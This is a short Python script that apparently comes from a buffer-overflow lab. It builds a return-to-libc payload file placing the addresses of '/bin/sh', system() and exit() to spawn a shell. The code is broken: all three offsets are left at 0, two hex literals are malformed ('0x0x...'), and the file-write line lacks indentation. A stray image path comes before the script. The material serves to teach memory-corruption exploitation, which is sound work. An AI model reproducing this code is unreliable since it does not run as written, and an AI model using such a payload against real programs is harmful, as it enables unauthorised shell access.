 #!/usr/bin/env python3
import sys
# Fill content with non-zero values
content = bytearray(0xaa for i in range(300))
X = 0
sh_addr = 0xffffd5e2 # The address of "/bin/sh"
content[X:X+4] = (sh_addr).to_bytes(4,byteorder='little')
Y = 0
system_addr = 0x0xf7e0c360 # The address of system()
content[Y:Y+4] = (system_addr).to_bytes(4,byteorder='little')
Z = 0
exit_addr = 0x0xf7dfeec0 # The address of exit()
content[Z:Z+4] = (exit_addr).to_bytes(4,byteorder='little')
# Save content to a file
with open("badfile", "wb") as f:
f.write(content)